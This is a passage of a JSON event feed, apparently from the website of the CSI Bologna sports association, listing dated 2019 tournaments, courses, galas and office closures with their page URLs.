Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-04-10 00:00:00","type":"","title":"Riunioni Societ\u00e0 Sportive Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/822-riunioni-societa-sportive-pallavolo"},{"date":"2019-04-11 00:00:00","type":"","title":"Riunioni Societ\u00e0 Sportive Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/822-riunioni-societa-sportive-pallavolo"},{"date":"2019-04-06 00:00:00","type":"","title":"Stage di Danza Bollywood","description":"","url":"\/dalle-nostre-societa\/823-stage-di-danza-bollywood"},{"date":"2019-04-11 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-12 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-13 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-14 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-03-31 00:00:00","type":"","title":"Finali di Baskin Emilia Romagna: il 31 marzo al PalaSavena","description":"","url":"\/manifestazioni-eventi\/828-finali-di-baskin-emilia-romagna-il-31-3-al-palasavena"},{"date":"2019-03-23 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 prova a Molinella","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/830-bologna-cross-2-prova-a-molinella"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo estivo di calcio a 7: 2 Calci... in riva al Mare","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/832-torneo-estivo-di-calcio-a-7-2-calci-in-riva-al-mare"},{"date":"2019-03-27 00:00:00","type":"","title":"\u201cMi ricordo di te: camminare insieme verso il risveglio\u201d","description":"","url":"\/manifestazioni-eventi\/833-mi-ricordo-di-te"},{"date":"2019-06-02 00:00:00","type":"","title":"Sport Day 2019: aperte le iscrizioni!","description":"","url":"\/manifestazioni-eventi\/834-sport-day-2019-aperte-le-iscrizioni"},{"date":"2019-03-29 00:00:00","type":"","title":"Premiazione dell'Atletica leggera della stagione 2018","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/837-premiazione-dell-atletica-leggera-della-stagione-2018"},{"date":"2019-06-30 00:00:00","type":"","title":"Concorso a premi \"Dove ogni maglia ha un\u2019anima\" per il 75\u00b0 anniversario del CSI","description":"","url":"\/fatti-persone\/844-concorso-a-premi-dove-ogni-maglia-ha-un-anima"},{"date":"2019-04-05 00:00:00","type":"","title":"Le Magnifiche Quattro alla Finale della Junior TIM Cup!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/847-lle-magnifiche-quattro-alla-finale-della-junior-tim-cup"},{"date":"2019-04-05 00:00:00","type":"","title":"Final Four Junior TIM Cup: venerd\u00ec 5 aprile al Campo Pallavicini!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/848-final-four-junior-tim-cup-venerdi-5-aprile-al-campo-pallavicini"},{"date":"2019-03-29 00:00:00","type":"","title":"A Villa Pallavicini  il Gran Gala dell\u2019Atletica Leggera del CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/849-a-villa-pallavicini-il-csi-bologna-ha-celebrato-il-gran-gala-dell-atletica-leggera"},{"date":"2019-06-06 00:00:00","type":"","title":"L\u2019Altro Playoff: con il CSI non smetti mai di giocare!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/852-l-altro-playoff-con-il-csi-non-smetti-mai-di-giocare"},{"date":"2019-04-18 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-19 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-20 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-21 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-22 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-23 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-25 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-26 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-27 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-28 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-05-26 00:00:00","type":"","title":"Primavera in Sport a Casa Santa Chiara: 4\u00b0 Trofeo Aldina ","description":"","url":"\/manifestazioni-eventi\/855-primavera-in-sport-a-casa-santa-chiara-4-trofeo-aldina"},{"date":"2019-04-14 00:00:00","type":"","title":"Giornata Finale del Circuito Provinciale di MiniVolley!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/856-giornata-finale-del-circuito-provinciale-di-minivolley"},{"date":"2019-05-06 00:00:00","type":"","title":"\"Sento che ci sei\" il reading di e con Fulvio De Nigris","description":"","url":"\/progetti\/lucas\/858-sento-che-ci-sei-il-reading-di-e-con-fulvio-de-nigris"},{"date":"2019-05-12 00:00:00","type":"","title":"Straordinario evento: Gara di Coreografia e IncontriamoCSI","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/861-straordinario-evento-gara-di-coreografia-e-incontriamocsi"},{"date":"2019-05-24 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-05-25 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-05-26 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-06-16 00:00:00","type":"","title":"Il CSI al Dall'Ara per la UEFA Under 21 a prezzi scontatissimi","description":"","url":"\/manifestazioni-eventi\/867-il-csi-al-dall-ara-per-la-uefa-under-21-a-prezzi-scontatissimi"},{"date":"2019-05-31 00:00:00","type":"","title":"Il CSI al Dall'Ara per la UEFA Under 21 a prezzi scontatissimi","description":"","url":"\/manifestazioni-eventi\/867-il-csi-al-dall-ara-per-la-uefa-under-21-a-prezzi-scontatissimi"},{"date":"2019-06-13 00:00:00","type":"","title":"Memorial Carbonchi: il 13 giugno la 17\u00b0 edizione","description":"","url":"\/dalle-nostre-societa\/870-memorial-carbonchi-17-edizione"},{"date":"2019-06-03 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-05 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-07 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-10 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-12 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-14 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-17 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-19 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-21 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-24 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-25 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-26 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-27 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-28 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-05-19 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-06-01 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-06-02 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-05-15 00:00:00","type":"","title":"San Lazza Run: in cammino per la festa della famiglia","description":"","url":"\/dalle-nostre-societa\/883-san-lazzar-run"},{"date":"2019-05-10 00:00:00","type":"","title":"Miniolimpiadi 2019: INSIEME E' MEGLIO","description":"","url":"\/manifestazioni-eventi\/885-miniolimpiadi-insieme-e-meglio"},{"date":"2019-05-11 00:00:00","type":"","title":"Miniolimpiadi 2019: INSIEME E' MEGLIO","description":"","url":"\/manifestazioni-eventi\/885-miniolimpiadi-insieme-e-meglio"},{"date":"2019-05-03 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-04 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-05 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-06 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-07 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-08 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-09 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-10 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-11 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-12 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-13 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-14 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-15 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-16 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-17 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-18 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-23 00:00:00","type":"","title":"Walking leader: corso di formazione ","description":"","url":"\/formazione\/888-walking-leader-corso-di-formazione"},{"date":"2019-05-24 00:00:00","type":"","title":"Walking leader: corso di formazione ","description":"","url":"\/formazione\/888-walking-leader-corso-di-formazione"},{"date":"2019-05-26 00:00:00","type":"","title":"Campionato nazionale di MTB Marathon: 26 maggio a Palombara","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/891-campionato-nazionale-di-mtb-marathon-26-maggio-a-palombara"},{"date":"2019-06-16 00:00:00","type":"","title":"Oratori in rete 2019","description":"","url":"\/manifestazioni-eventi\/892-oratori-in-rete-2019"},{"date":"2019-03-29 00:00:00","type":"","title":"Anche grazie a OSO, il Paddock festeggia 30 anni","description":"","url":"\/progetti\/archivio\/oso-ogni-sport-oltre\/897-anche-grazie-a-oso-il-paddock-festeggia-30-anni"},{"date":"2019-06-08 00:00:00","type":"","title":"Duendanze: due appuntamenti a giugno","description":"","url":"\/dalle-nostre-societa\/901-duendanze-due-appuntamenti-a-giugno"},{"date":"2019-06-15 00:00:00","type":"","title":"Duendanze: due appuntamenti a giugno","description":"","url":"\/dalle-nostre-societa\/901-duendanze-due-appuntamenti-a-giugno"},{"date":"2019-06-01 00:00:00","type":"","title":"Run for Mary: seconda edizione il 1\u00b0 giugno","description":"","url":"\/manifestazioni-eventi\/905-run-for-mary-seconda-edizione-il-1-giugno"},{"date":"2019-05-26 00:00:00","type":"","title":"Warm Up di Not In My House","description":"","url":"\/manifestazioni-eventi\/906-warm-up-di-not-in-my-house"},{"date":"2019-06-03 00:00:00","type":"","title":"Bandi per l\u2019assegnazione impianti sportivi: scadenza il 3 giugno","description":"","url":"\/notizie-dal-comitato\/909-bandi-per-l-assegnazione-impianti-sportivi-scadenza-il-3-giugno"},{"date":"2019-05-25 00:00:00","type":"","title":"Stage del Bosco","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/910-stage-del-bosco"},{"date":"2019-06-10 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-11 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-12 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-13 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-14 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-15 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-16 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-19 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-21 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-23 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-25 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-28 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-29 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-05-27 00:00:00","type":"","title":"Finali Campionato Regionale Calcio a 5 - 2018\/2019 ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/915-finali-regionali-calcio-a-5"},{"date":"2019-06-01 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-02 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-03 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-04 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-05 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-06 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-07 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-15 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-16 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-17 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-18 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-19 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-20 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-21 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-22 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-21 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-22 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-23 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-06 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-07 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-08 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-09 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-10 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-11 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-12 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-13 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-14 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-02 00:00:00","type":"","title":"SPORT DAY 2019: al via domenica 2 giugno","description":"","url":"\/manifestazioni-eventi\/920-sport-day-2019-al-via-domenica-2-giugno"},{"date":"2019-05-29 00:00:00","type":"","title":"\"Racconti Sportivi\": il finale di stagione","description":"","url":"\/manifestazioni-eventi\/921-racconti-sportivi-il-finale-di-stagione"},{"date":"2019-05-27 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-28 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-29 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-30 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-31 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-01 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-02 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-03 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-04 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-05 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-06 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-07 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-08 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso 